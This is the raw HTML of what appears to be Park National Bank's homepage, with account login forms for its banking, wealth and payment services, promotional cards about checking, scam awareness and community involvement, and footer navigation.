						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
		<section class="hero2 hero2-large">

	
			<div class="hero2__login">
			<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName">Username</label>
					<input type="text" name="LoginName" id="LoginName" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password">Password</label>
					<input type="password" name="Password" id="Password" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID">Username</label>
						<input type="text" name="username" id="HeroAccessID" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form",
	                        //passwordId: "ebc-password",
	                        //usernameId: "ebc-username",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>		</div>
	
	<div class="hero2__condition hero2__condition--default">
		<div class="hero2__background image">
			<img width="1920" height="800" src="https://parknationalbank.com/wp-content/uploads/VIP-Banking-Promo_Oct-2025.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" />		</div>
		<div class="row">
			<div class="columns  large-6 flex-center-left has-login-box">
				<div class="content-wrap content-wrap--left">
					<h1 class="text-white">Checking personalized <br>for you</h1>
					<strong class="hero2-subtitle text-white">At Park, you'll get a personalized checking account <i>plus</i> <br>a dedicated banker you can chat with on our app to answer <br>your financial questions.</strong>															<div class="buttons">
						<a href="/checking/" class="button secondary">Go to Accounts</a>											</div>
									</div>
			</div>
		</div>
	</div>

	</section>		<section id="main_content">
<div class="promo_cards"><div class="row">

					
			<div class="medium-6 small-12 columns">
				<div class="promo_cards_wrap">
					<!-- <div class="content_wrap"> -->
						
												<div class="card-img">
							<img width="6720" height="4480" src="https://parknationalbank.com/wp-content/uploads/GettyImages-1350791744_web.jpg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" />						</div>
						<div class="card-txt-wrap">
							<h3>Simplify your bills</h3>
							<div class="content-txt">With online banking, you can pay companies or people, monitor payment activity, see what bills are due and much more – all in one place.</div>
							<a href="https://www.onlinebanktours.com/mobile/?b=126&c=15080" class="button accent-blue">find out how</a>
						</div>

					<!-- </div> -->
				</div>
			</div>
					
			<div class="medium-6 small-12 columns">
				<div class="promo_cards_wrap">
					<!-- <div class="content_wrap"> -->
						
												<div class="card-img">
							<img width="7008" height="4672" src="https://parknationalbank.com/wp-content/uploads/GettyImages-2148331774_web-1.jpg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" />						</div>
						<div class="card-txt-wrap">
							<h3>Stay ahead of scammers</h3>
							<div class="content-txt">Your money deserves VIP protection. Discover easy tips to spot scams, secure your accounts and bank with confidence.</div>
							<a href="/resources/fraud-protection/" class="button accent-blue">find out how</a>
						</div>

					<!-- </div> -->
				</div>
			</div>
		
	
</div></div>
<section class="section-3-cols bg-white ">
	<div class="row">
			<div class="small-12 medium-12 large-12 small-centered columns clearfix list-3-col">
								
					
					<div class="large-4 medium-12 columns end vertical_center has_buttons">
													<div class="box-has-icon">
								<div class="box-icon-wrap">
									<img width="150" height="150" src="https://parknationalbank.com/wp-content/uploads/TE-Product-Icon_Mobile-Wallet_Color.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" decoding="async" />								</div>
								<div class="box-icon-content">
																			<h5>																														Pay in a tap																													</h5>							<p>You don&#8217;t need to carry your debit card to make purchases. Add your Park debit card to your mobile wallet, then simply tap to pay at check-out.</p>
															<div class="button_wrap">
								<a href="/personal/personal-bank/digital-banking/mobile-wallet" class="button accent-blue" aria-label="See how - Pay in a tap">See how</a>
								</div>
																												
								</div>
							</div>
											</div>

									
					
					<div class="large-4 medium-12 columns end vertical_center has_buttons has_buttons">
													<div class="box-has-icon">
								<div class="box-icon-wrap">
									<img width="150" height="150" src="https://parknationalbank.com/wp-content/uploads/Digital-Payments.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" decoding="async" />								</div>
								<div class="box-icon-content">
																			<h5>																														Gift giving made easy																													</h5>							<p>Give the gift that special someone really wants. Send money to friends and family with Zelle.<sup>®</sup></p>
															<div class="button_wrap">
								<a href="https://www.onlinebanktours.com/mobile/?b=126&c=131833" class="button accent-blue" aria-label="see how - Gift giving made easy">see how</a>
								</div>
																												
								</div>
							</div>
											</div>

									
					
					<div class="large-4 medium-12 columns end vertical_center has_buttons has_buttons has_buttons">
													<div class="box-has-icon">
								<div class="box-icon-wrap">
									<img width="150" height="135" src="https://parknationalbank.com/wp-content/uploads/Agent-IQ_Chat.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" decoding="async" />								</div>
								<div class="box-icon-content">
																			<h5>																														Need to chat with a banker?																													</h5>							<p>Chat with us today. Simply log in or open the app, then click the chat icon to talk with your banker.</p>
															<div class="button_wrap">
								<a href="/personal-banker" class="button accent-blue" aria-label="learn more - Need to chat with a banker?">learn more</a>
								</div>
																												
								</div>
							</div>
											</div>

						</div>
	</div>
</section><div class="banner_cta div-padding dark-blue-stripes lazy cta-large-h content-small-width" style="">
	<div class="row ">
		<div class="cta-text-wrap">
					<h2 class="center-text">Where <em>you</em> mean <em>more</em>.</h2>
							<span class="block center-text"><p>Park National Bank is a family of community banking teams that deliver an exceptional breadth and depth of resources to individuals and businesses, with a hands-on, personalized approach to service and strong local leadership that invests deeply in the places we live and work.</p>
</span>
				</div>
				</div>
	</div>
<div class="promo_cards"><div class="row">

					
			<div class="medium-6 small-12 columns">
				<div class="promo_cards_wrap">
					<!-- <div class="content_wrap"> -->
						
												<div class="card-img">
							<img width="4000" height="2672" src="https://parknationalbank.com/wp-content/uploads/DSC05224_web.jpg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" />						</div>
						<div class="card-txt-wrap">
							<h3>Community Involvement</h3>
							<div class="content-txt">The only way for a bank to truly give its customers the service they deserve is to be a part of their community. And when you belong to something as special as that, well, investing time and money in places just a few sidewalks away becomes the natural thing to do.</div>
							<a href="/community/" class="button accent-blue">Learn More</a>
						</div>

					<!-- </div> -->
				</div>
			</div>
					
			<div class="medium-6 small-12 columns">
				<div class="promo_cards_wrap">
					<!-- <div class="content_wrap"> -->
						
												<div class="card-img">
							<img width="3300" height="2200" src="https://parknationalbank.com/wp-content/uploads/DSC07280_web.jpg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" />						</div>
						<div class="card-txt-wrap">
							<h3>Our People</h3>
							<div class="content-txt">To learn about a bank, you’ve got to know the people behind it. For more than a century, Park National has helped local families, businesses and communities achieve financial success with more confidence and ease. Our heritage is firmly rooted in values of service, integrity and local community commitment.</div>
							<a href="/meet/meet-our-team/" class="button accent-blue">Meet the Team</a>
						</div>

					<!-- </div> -->
				</div>
			</div>
		
	
</div></div><section class="sbs-content-img div-padding personal-list bg-light-gray size-thirds-r col-text-padding align_center">
	<div class="row">
		<div class="large-7 large-push-5 medium-6 medium-push-6 columns">
							<div class="personal-list__video">
        			<iframe src="https://player.vimeo.com/video/1007689647?h=392081060a&amp;title=0&amp;byline=0&amp;portrait=0&amp;badge=0&amp;autopause=0&amp;player_id=0&amp;app_id=58479" width="1920" height="1080" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write" title="Bank Like a VIP"></iframe>        		</div>
					</div>

		<div class="large-5 large-pull-7 medium-6 medium-pull-6 columns clearfix custom_links">
					<div class="personal-block cta">
				                    <h2>Bank Like a VIP</h2>								<p>You are a very important person. You show up, put in the work and bring your best to each and every day. It isn’t always glamorous or easy, but it’s worth it because you’re building a life for yourself and those you love.</p>
<p>That means a lot . . . and so do you. It’s time to bank with Park and get the VIP treatment you deserve.</p>
							</div>
						<div class="clearall"></div>
				</div>

	</div>
</section>


</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
